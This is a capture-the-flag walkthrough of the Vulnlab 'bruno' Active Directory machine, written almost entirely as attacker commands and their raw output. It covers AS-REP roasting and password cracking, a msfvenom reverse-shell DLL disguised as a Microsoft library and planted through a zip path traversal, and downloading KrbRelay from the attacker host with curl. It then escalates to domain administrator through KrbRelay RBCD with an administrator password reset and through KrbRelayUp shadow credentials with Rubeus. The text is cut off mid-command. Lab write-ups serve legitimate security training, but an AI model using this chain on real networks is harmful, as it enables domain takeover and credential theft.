vulnlab bruno
a hard machine
Tools used : impacket-GetNPUsers , crackmapexec , bloodhound-python , msfvenom , impacket-smbclient , KrbRelay.exe ,KrbRelayUp.exe , Rubeus.exe , impacket-ticketConverter , impacket-secretsdump , evil-winrm
──(puck㉿kali)-[~/vulnhub/bruno]
└─$ impacket-GetNPUsers bruno.vl/svc_scan -dc-ip 10.10.124.39
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password: <just hit enter>
[*] Cannot authenticate svc_scan, getting its TGT
$krb5asrep$23$svc_scan@BRUNO.VL:09ca9d7e711a56a1f32bb669a42453f7$4010b699655764a235ad95abe2edf6fd2b368f73aebb7f9fac8fd62152c57ce7d08cb2a8e028ef84323485cda101d51cb4151fc1fdb0a9773bc103647303d0401aabf77c6b4e141786fa7e8e675987b8ece6a6cb947dc7a64825da5d64aa1d4f24a0638ec7b9cc96d64a241e719126cebb8488e92c6c0a9edcdbaff4d0ba71be1c37b76d1dcc3c85f500ae573ee25e5db14fef6eab9e3c55e245c318fc5308ebd54eaa6ebaede68b11601da50cb738df8a53736ab8f5be08b099d797f95067f0741d305500a7f5762e0a088fa9b29d02092a86eef3b53aa575e916007eb089b8da462e9a
┌──(puck㉿kali)-[~/vulnhub/bruno]
└─$ john svc_scan.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Sunshine1 ($krb5asrep$23$svc_scan@BRUNO.VL)
1g 0:00:00:00 DONE 2/3 (2024-06-09 11:01) 16.66g/s 850166p/s 850166c/s 850166C/s Piano..Open
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
.
┌──(puck㉿kali)-[~/vulnhub/bruno]
└─$ crackmapexec smb bruno.vl -u 'svc_scan' -p 'Sunshine1' --shares
SMB brunodc.bruno.vl 445 BRUNODC [*] Windows Server 2022 Build 20348 x64 (name:BRUNODC) (domain:bruno.vl) (signing:True) (SMBv1:False)
SMB brunodc.bruno.vl 445 BRUNODC [+] bruno.vl\svc_scan:Sunshine1
SMB brunodc.bruno.vl 445 BRUNODC [+] Enumerated shares
SMB brunodc.bruno.vl 445 BRUNODC Share Permissions Remark
SMB brunodc.bruno.vl 445 BRUNODC ----- ----------- ------
SMB brunodc.bruno.vl 445 BRUNODC ADMIN$ Remote Admin
SMB brunodc.bruno.vl 445 BRUNODC C$ Default share
SMB brunodc.bruno.vl 445 BRUNODC CertEnroll READ Active Directory Certificate Services share
SMB brunodc.bruno.vl 445 BRUNODC IPC$ READ Remote IPC
SMB brunodc.bruno.vl 445 BRUNODC NETLOGON READ Logon server share
SMB brunodc.bruno.vl 445 BRUNODC queue READ,WRITE
SMB brunodc.bruno.vl 445 BRUNODC SYSVOL READ Logon server share
some Bloodhound Analysis
┌──(puck㉿kali)-[~/vulnhub/bruno] └─$ bloodhound-python -d bruno.vl -c all -u 'svc_scan' -p 'Sunshine1' -ns 10.10.84.244 INFO: Found AD domain: bruno.vl INFO: Getting TGT for user INFO: Connecting to LDAP server: brunodc.bruno.vl INFO: Found 1 domains INFO: Found 1 domains in the forest INFO: Found 1 computers INFO: Connecting to LDAP server: brunodc.bruno.vl INFO: Found 16 users INFO: Found 53 groups INFO: Found 2 gpos INFO: Found 2 ous INFO: Found 19 containers INFO: Found 0 trusts INFO: Starting computer enumeration with 10 workers INFO: Querying computer: brunodc.bruno.vl INFO: Done in 00M 05S
creating Venom & use KrbRelay
for the payload I used a msfvenom reverse shell and saved it as Microsoft.DiaSymReader.Native.amd64.dll , and created the zip file with a path traversal using 7zip ( renaming the zipped file to ../app/Microsoft.DiaSymReader.Native.amd64.dll
┌──(puck㉿kali)-[~/vulnhub/bruno] └─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.2.138 LPORT=9001 -f dll > Microsoft.DiaSymReader.Native.amd64.dll [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x64 from the payload No encoder specified, outputting raw payload Payload size: 460 bytes Final size of dll file: 9216 bytes
.
┌──(puck㉿kali)-[~/vulnhub/bruno] └─$ impacket-smbclient bruno/svc_net:Sunshine1@bruno.vl Impacket v0.12.0.dev1 - Copyright 2023 Fortra Type help for list of commands # shares ADMIN$ C$ CertEnroll IPC$ NETLOGON queue SYSVOL # use queue # rm evil3.zip # ls drw-rw-rw- 0 Mon Jun 10 04:15:54 2024 . drw-rw-rw- 0 Mon Jun 10 03:39:44 2024 .. # put Microsoft.DiaSymReader.Native.amd64.zip # ls drw-rw-rw- 0 Mon Jun 10 04:16:22 2024 . drw-rw-rw- 0 Mon Jun 10 03:39:44 2024 .. -rw-rw-rw- 1994 Mon Jun 10 04:16:22 2024 Microsoft.DiaSymReader.Native.amd64.zip #
Getting Root with Resource Based Constrained Delegation (RBCD )
i used : https://github.com/Flangvik/SharpCollection/blob/master/NetFramework_4.7_Any/KrbRelay.exe
┌──(puck㉿kali)-[~/vulnhub/bruno]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.8.2.138] from (UNKNOWN) [10.10.84.244] 65278
Microsoft Windows [Version 10.0.20348.768]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
bruno\svc_scan S-1-5-21-1536375944-4286418366-3447278137-1104
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
c:\Users\svc_scan\Desktop>curl http://10.8.2.138:8000/KrbRelay.exe -o KrbRelay.exe
curl http://10.8.2.138:8000/KrbRelay.exe -o KrbRelay.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1581k 100 1581k 0 0 3664k 0 --:--:-- --:--:-- --:--:-- 3685k
c:\Users\svc_scan\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 123D-CFA3
Directory of c:\Users\svc_scan\Desktop
06/10/2024 08:32 AM <DIR> .
06/29/2022 04:09 PM <DIR> ..
06/21/2016 03:36 PM 527 EC2 Feedback.website
06/21/2016 03:36 PM 554 EC2 Microsoft Windows Guide.website
06/10/2024 08:32 AM 1,618,944 KrbRelay.exe
3 File(s) 1,620,025 bytes
2 Dir(s) 15,324,868,608 bytes free
c:\Users\svc_scan\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\svc_scan\Desktop> ./KrbRelay.exe -spn ldap/brunodc.bruno.vl -clsid d99e6e74-fc88-11d0-b498-00a0c90312f3 -rbcd S-1-5-21-1536375944-4286418366-3447278137-1116 -ssl -port 10246 -reset-password administrator Puckie71#
./KrbRelay.exe -spn ldap/brunodc.bruno.vl -clsid d99e6e74-fc88-11d0-b498-00a0c90312f3 -rbcd S-1-5-21-1536375944-4286418366-3447278137-1116 -ssl -port 10246 -reset-password administrator Puckie71#
[*] Relaying context: bruno.vl\BRUNODC$
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: C:\Users\svc_scan\Desktop\KrbRelay.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAABr15/LWcZ9/+EJA1xQswkDAsgAAAgP//9OCOsICNkdgCIADAAHADEAMgA3AC4AMAAuADAALgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Forcing SYSTEM authentication
[*] Using CLSID: d99e6e74-fc88-11d0-b498-00a0c90312f3
[*] apReq: 608206d506092a864886f71201020201006e8206c4308206c0a003020105a10302010ea20703050020000000a382050761820503308204ffa003020105a10a1b084252554e4f2e564ca2233021a003020102a11a30181b046c6461701b106272756e6f64632e6272756e6f2e766ca38204c5308204c1a003020112a103020105a28204b3048204af8cc26b37e0e38b4a1db375eb1dfc5df9979a82ce341d9f39834a7aa00b4baf1f8f3f662b537819fa28f4df47b783f61ae4f260c5130fadf4854efe24470e5f46ee9d78e9970bf353d8f79231b1ed3bef772cda2f804862909d51029a779978f4aa6348b1fada3c56bfa6c6f05158e221df100fbe0fa7e978d40e67237b2d19e7d2f1bb1f50e05eaa1c88ecc20ed0383f84767b9b4f4ef74038d930ac02d185a891c8e1bfc8653526cb1252d7b6b781880c3534b0f08680763e17848264e6f6fc8e1585d75d6e9d748ab9c6c79c7ced7855305ae09f722d8988a30d443fb04f354eb6b315c0eb1e1652c0be9d028b3205b855a405950507f2aecf13bf58d847f6c214015bd7aed4f185dbb6939ca39a7350f3e92bc453b39a9638518db4cc7975d3ef1f16fa444ab852bbe595ee869fc865d576a56a3222419938701402d7ebbf6145de290b620b020a42ee9ff9288583152135907f31a156ea547d86a9b1f270c9b729bf506ef5f138ae90e9930ca7b8a9ac8033ad941497fe09235621ea7fa6e2cf98e1fffe52b12073270b1dc441873e662154b22844f517fa1803ad0ca466945c0b2d3e0ecf627068126cc58b378a52f235eddbdbedad268d31d28f8156eb7451bb1ca1fb812d110058468def69b955f38867d1a8e2968c45254f9d11030365840b140508378ed0116ed05753bf6b21ab12596059418ef63716412b0e997e4ca92e49ae14cb754f7d4363279907d6aa8df88fe85d03886be0b7eae8aaeaf8c2e8904f046a3d5ddadbf6af99a63e80c6aed9ba61be77e788fcdb51baf22460e70eaf7b17487f5b95dc3b02c4ad1affd1dd0f842d8f897c1f6a2b0d9acb6114119905a119745e2461d5fd19c4934e39875f3876278e87b1fcacac31e30896cba51edb4bea0abbe467e3f398b99eee5fe85d1a00d253ac7298897dfd786aded14e479971e925da0353c1dd6e136903d56d82df2fad99298fdfc68caa0052c324cddc995270a9c064c291f14d80ea32f62e19d500cb359fd00966874747c035c8df87cd686864fd58f347880fa697abe6c74be7d8cb401694a473988ca2580bd997f0106e7bb1b127044ee9457fdfd67d9a2c95373d7d204fb9ce6c33d543a5b2cd961ccfc04075f77f8a4998faa292e83bf9a829d30006b2a40cd807bcd25e62a4605a60ce140d6986a88e2acfd87d1a907de1687ffc3d4a42aeeebf83bbf4a0c76c5132b4dd8355e7bfc4545efd92da6601f4652f8609402e29dbfbae32cc2f090b090e605928601f544637d779c96dab4fa0ebc5ae5c74d2f51206e4e28088ca7bb34e630b47198e3393bf5ae3b9ac50e31e71e9d72d65f1fe2ea6dc5921e6b2fced3c5cf6728882c33e5755514de6e33edc4193ee2690547cf6a5a4207e3a8d01a1cc616e9a30c1ee54fb035560457e4097fe4af5c4108aa66c24089d86c040e72c2f7089a8ff39203281e183ebbf03870153cd4d6b7e2bfa734b00cee9f75568824bb4843f0b2450310592690570574e0c4f5692b759949f49350cedc31ee77baf457c530e9041a9fecd3fdfd6d2a68efa659decd0b9d5551cdb250237f1e47e855240d213f5ac00271da102747176452c9a5302955639ffa8b147dde14ece807e5e9b68ce6db496fc9254114ffc53219672c28f735213166f3f47345462afbb7098a1bda8b12811839643f6fba482019e3082019aa003020112a28201910482018d1f18b17b7c36a41839b5ebf8d5d3d2eec0f8dbeab7bc34f5f0ad4aaadeeb876a91babe809b17d143e2917896fad26bbbc006981f9b411ba76d7f2679bd1a3b785305f94e6d4009026fdfdc595d8323f82bfb9f9f22c274e8ac40537c6c74f148493523c8ebb021ec9af5b3ee7c171592d497118984fbabe67a941b96e06a711de2d19caaf960dda18436af7b77311b36bdb54722ca360db88302e6e6e4a929677c07d8084a974ef8b02ad8539b662ea03fd3fba7020647c9a57d765e5f0965950211e1b4f9872a48633fd7fd7b2c85b52935d614567d146f3a9ee8ef16fc22c60043909c4c3c6466015d27e0357dae52b45268e6f23905630202ae3c97fb65ae73cdf8e81ef53c02cf8bfa14bd16f7ccb5f174be1dc10a8e74f1d5bf88379321f316d820d3f564d33cdae93300ba28e3896de759cda90db8a26e2db1f1b38b1d91e207a78fc1b5a84edad7578b4940203e25dacb6d2de28531a841eccd5152b371c7050cec21b123a259dfd0ff4938131504f06269b660f02ad3dc4b27eacb9d8e8eb0aa3eafbe6060d9b44031
[*] bind: 0
[*] ldap_get_option: LDAP_SASL_BIND_IN_PROGRESS
[*] apRep1: 6f8188308185a003020105a10302010fa2793077a003020112a270046eaaccbc427c537bd34cfaad3ccfe07faa4cc962d5d69beb23751a7b161e376ba5ef59142de74e813e06d6168ec95cde528b4740c0c81d6e44a7dcb8880cd1cfaf1f3015610a007d87ee3d682637a6d952cbbde71f8696d20c62f3e9bca547a0eb1933e366562379501f7755ad4db3
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, UseDceStyle, Connection
[*] apRep2: 6f5b3059a003020105a10302010fa24d304ba003020112a24404429d0e40f70e6a4260c81b4b46a52e91a7459b6722a628653d073e9bfa243ceb1f619595cbadaeb7191cd7e3b0b32f0c3b0d78cfe0bb84f7a77250816d2dd30e49a692
[*] bind: 0
[*] ldap_get_option: LDAP_SUCCESS
[+] LDAP session established
[*] ldap_modify: LDAP_SUCCESS
[*] ldap_modify: LDAP_SUCCESS
PS C:\Users\svc_scan\Desktop>
.
┌──(puck㉿kali)-[~/vulnhub/bruno]
└─$ evil-winrm -i bruno.vl -u 'Administrator' -p 'Puckie71#'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/29/2022 3:00 PM 37 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
VL{b52<REDACTED>a7d}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Getting Root with Shadow Credentials (krbrelayup & rubeus)
i used : https://github.com/Flangvik/SharpCollection/blob/master/NetFramework_4.7_Any/KrbRelayUp.exe & Rubeus.exe
Valid CLSID from : https://vulndev.io/cheats-windows/
also LDAP signing must be disabled , and we must have a Valid machineAccount quota
┌──(puck㉿kali)-[~/vulnhub/bruno]
└─$ crackmapexec ldap bruno.vl -u 'svc_scan' -p 'Sunshine1' -M ldap-checker
SMB brunodc.bruno.vl 445 BRUNODC [*] Windows Server 2022 Build 20348 x64 (name:BRUNODC) (domain:bruno.vl) (signing:True) (SMBv1:False)
LDAP brunodc.bruno.vl 389 BRUNODC [+] bruno.vl\svc_scan:Sunshine1
LDAP-CHE... brunodc.bruno.vl 389 BRUNODC LDAP Signing NOT Enforced!
LDAP-CHE... brunodc.bruno.vl 389 BRUNODC Channel Binding is set to "NEVER" - Time to PWN!
┌──(puck㉿kali)-[~/vulnhub/bruno]
└─$ crackmapexec ldap bruno.vl -u 'svc_scan' -p 'Sunshine1' -M maq
SMB brunodc.bruno.vl 445 BRUNODC [*] Windows Server 2022 Build 20348 x64 (name:BRUNODC) (domain:bruno.vl) (signing:True) (SMBv1:False)
LDAP brunodc.bruno.vl 389 BRUNODC [+] bruno.vl\svc_scan:Sunshine1
MAQ brunodc.bruno.vl 389 BRUNODC [*] Getting the MachineAccountQuota
MAQ brunodc.bruno.vl 389 BRUNODC MachineAccountQuota: 10
PS C:\temp> .\KrbRelayUp.exe full -m shadowcred -cls d99e6e73-fc88-11d0-b498-00a0c90312f3 -p 10246
.\KrbRelayUp.exe full -m shadowcred -cls d99e6e73-fc88-11d0-b498-00a0c90312f3 -p 10246
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] Generating certificate
[+] Certificate generated
[+] Generating KeyCredential
[+] KeyCredential generated with DeviceID 0367120a-5b1f-4343-92e6-87879f2831b7
[+] KeyCredential added successfully
[+] Certificate: MIIKSAIBAzCCCgQGCSqGSIb3DQEHAaCCCfUEggnxMIIJ7TCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAiTFGuPkmWo/QICB9AEggTY8eBgHRmL6P0olkDNHsW9tEm5dTU1d1BNpxnmp149Y/z+hE4jCc1Fx2cMLrsOH+XA/+JQzCg932Y0M8qzvsZPqbfkTy69KJIl45km9+PgbTsn0qLVSqSckioUQYGbJDusOgUW8qzelOQdWIP4KW9veDXTY5lqVKypNY9Bea3SvgL4lKFzqsit+IvUCJFnVdQ6o5TX7v9ZoHe5CjLEskKgTzGtlz6H1rzcGTAhNNke+uleyCKiiS8vskvnrIq0bYjH3LkODAq1rwMgfTrrrSXuhdwTCJb1EHSegQsW4IetK1IvPPbifvcZuOI8gKqkKDAOkj/d6EXIR5YULsi0IcveleSKVBr/UQZOBAR2KtUlr47s2aLuO7nAbYPxGMyoFWo0jmjgJFOgbQIVqxBprN7dXT9FFoR6jgwbWx1dtwiXAOubGt3ELLDah2L6gQeKd2VTdc/2LXnKlvIUtCTSnhgfdER4Ak68xWt9U9zzRg97jLzwoZPvXdpdFl2Pl0rgWJQcHBLa4ydEL3faSjhj3lRjTfk1p2m1MjvQ1k9m6SASbR9EdNmeDJZCN9j5dnFVam1A3G97GVtfmILGHdrJiKQ7lhC7eQuk187kEDfn7ZwnSBCeJw8aqsTBmb3c7rzOM3VSr8bS/b3dzyPjcks7WXROpA3dvPioAi7vqo5qjXkYbEqJ800yenaSDf2s207ctrkOuKqpY/FHPl+B+StR1p+WxUm8OrlPOCCQZS5CYjD+cy17lNLwlZFjrhMEfXfNyCGoU+flUdxKQoNu9R1crrc686xYOFzGjCZWGnlsxxfMszW4suZXtBrmYOOqZSAxDUI6p23plWyoKZsaETAsrjiQtuo23ooWIzUPbUSk0hFtuUu1wZXvDX5zboKUBu2Px3p23RvxcfQr80BF+rJqL+87Gx9vhh1UMsiLip8WwRFn9CQNOwAvy4tSjaRAqwEdXs6mB6X5pnsfTBVNT71ZVaD7uxjz7LS5BlTOYmHHGor9kf8VaY5zflN2Mq1U2aEPTLv4887aK8FW9EjxrYz6BlEhKwbpXh4G6FoZhtPjb6EM2ybf5twRnonYvs2qjGjNf1Pw6diUsxt7T/tMvHROBJHtfeK1k3Vy+GKiVM7L8XbwAJ8IzJDlZlgr2wDYbai9gJeGxOpFDpBBJd73YJaDm2pKf6hzwNvk6fv617DdvcQlnhut//LQYdqLLJAxi3CM4B4zkue2uYo0eoKqwWAybKypVJeQV1V1qMnypAlxPk+ZVIiqyE0sNmVNEYdtV23snWvwG311MPKlYCdrR/aRzQwWfcEMHfqt/UzrRgMKlsdiUM+h2im4Zf2mEXyK1BVrUXiH1F6f7EIHQ2PgKeyfF6U6lA5APDCexqxijlmnPVGo4LUayn+cCr9vYYe9fKnqTpW15QjJ54IXaH/83n8O+v/TpOa0WXCGBei+FcVThPj7FJC3MK5Z8gybMdTdNkz854lMxfFVkx43125BIe44iG2Owdd5R5GULfxE8o11t3uVXraaOvRJrQsyLy0c8oQLvLeK4S17UYmGLe9iRzuvS7bU/J2SeUNT4fjtjZzy1npcyqYfZOOEr/g8RZGUrHge8lO1Lq/CfRpgINLZKLB/oyXcpwgTOYzcOHZiYR19VEaOR3k5IfBPiC0OhTGB6TATBgkqhkiG9w0BCRUxBgQEAQAAADBXBgkqhkiG9w0BCRQxSh5IADYAMwA4AGUAYwBjADUANAAtADUANgBlAGYALQA0AGUANgA3AC0AYQAzAGUANQAtAGYANABlADAANgA1ADkAOQAyADkAYQBhMHkGCSsGAQQBgjcRATFsHmoATQBpAGMAcgBvAHMAbwBmAHQAIABFAG4AaABhAG4AYwBlAGQAIABSAFMAQQAgAGEAbgBkACAAQQBFAFMAIABDAHIAeQBwAHQAbwBnAHIAYQBwAGgAaQBjACAAUAByAG8AdgBpAGQAZQByMIIDzwYJKoZIhvcNAQcGoIIDwDCCA7wCAQAwggO1BgkqhkiG9w0BBwEwHAYKKoZIhvcNAQwBAzAOBAgag/HdCMbLJQICB9CAggOIs/IV/NtXRAGigbov5vamiNpG1KItymxv/dQbMqDxPUj394IDCh8RAoAL9TNSGFGomsbe6PdH/GKzptOu2U0truO6dK3qmbph6I/eRfwuuyLl4ul68lhwGsb2L+Pw3kfGz5K16WM4av8kQ3+N/+f1yb49Ig+4EVLKCnTBFD4CT4SffxnbQ15iV4VuyUEihCmbQSixB4mz4jRx3hMLRYdtRGycxQj2pYssB2ynYG2GwQmYsj2FbO8H7pFDbyAAVfhqI4fPixpQkdGyY+JLca5RWFVeaclHSfqqx7cf9JAt03LdOhzx1hvVyF5Tj5E7rdH4HyO3yyrMwm6hexYthMsUr4H13mHja10j2topInfZXhy+eS+WvRwl6AjUCL9mix0lZxo+vnLa4OF9jRg+QB2J0elZ9SWDxXs4pm+6fGXsAtqFJT9eYMaVxjKZlAg/KDYjU2so8ufuVamL7Ug8YmjTqmn9/ioleK/HjmRT+F/2rZ5qKAop+KCY67TJye1hwJGXTwe1gaJIH9lUJEbQFcFUMDxsj9CjGA+N6t7vB4AxTfKIdBoWioe8uDofHqqPknOwrgUFKiH+9kI/Ht/f0xLn8ZgYcGC/8wh4PUhG3yykCNr6IIpbKTTGmhLKR0nEIgKKxzvo3xsN3tYCgTcNAul9gQqZE1cDE8XYQx28JhHvaIRBejsJ1WEbQcNYAMGNYJHp4Prb3k99Jx9mMFYj+VukVVo9Kr6a+oYGOcL04p/b1KhssD9GKMQzAd8/SGFuyacNu4nlgazim+5nin+qPKzzIxA7Io0nMlCo6EHvOTD78yUNdo7C6m9Qr2210dUDjvz2taswmhJ6veYnHV7ULPzK7YmOFy0S+ckCQpeqdtaX5/fF1IDfvJ3+hZQ+JHTc/3TtGMWJzCX4i5KAa/kcFIhcNAkDcy3dby9X3hNf3p2xVQvKk2MNH3ip6SdNopJBNKZ8ioFTQVxcBMMq5JWHqN8PQk6xvuwbUDhS491WjAHpmqLXR12P+PDqajoaUeqrXy7YeCqvYGf+6n+hQFBGydJQgPz9D7uahG7TIllhyLESbKV8NlbpXPwnuudQab1eiwAWMseuozpz0Bce2IDLDPme5R9xAbaYOoRP+9AxJmnfEvbk15TSJ12VcsjCQ/V8Z8ZEqKIlFe6lkKmutgwVq2zCrTdwwDmMf1sK0/qW1X0cuy8iNamaLD6k3TA7MB8wBwYFKw4DAhoEFMR8gBe8L3l342xpFeyDL0lIHbyrBBTj00x02ItJAnsa2A3vMAAAJpvrSwICB9A=
[+] Certificate Password: tL4#hQ9=yQ9$
[+] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN="CN=BRUNODC", OU=Domain Controllers, DC=bruno, DC=vl
[+] Building AS-REQ (w/ PKINIT preauth) for: 'bruno.vl\BRUNODC$'
[+] TGT request successful!
[+] Building S4U2self
[+] Using domain controller: brunodc.bruno.vl (fe80::65c9:b4fb:c500:8a8b%6)
[+] Sending S4U2self request to fe80::65c9:b4fb:c500:8a8b%6:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'BRUNODC$@BRUNO.VL'
[+] Substituting in alternate service name: HOST/BRUNODC
[+] Importing ticket into a sacrificial process using CreateNetOnly
[+] Process : 'C:\temp\KrbRelayUp.exe krbscm --ServiceName "KrbSCM"' successfully created with LOGON_TYPE = 9
[+] ProcessID : 4192
[+] Ticket successfully imported!
[+] LUID : 0x3de849
[+] System service should be started in background
PS C:\temp> ./Rubeus.exe asktgt /user:brunodc$ /certificate: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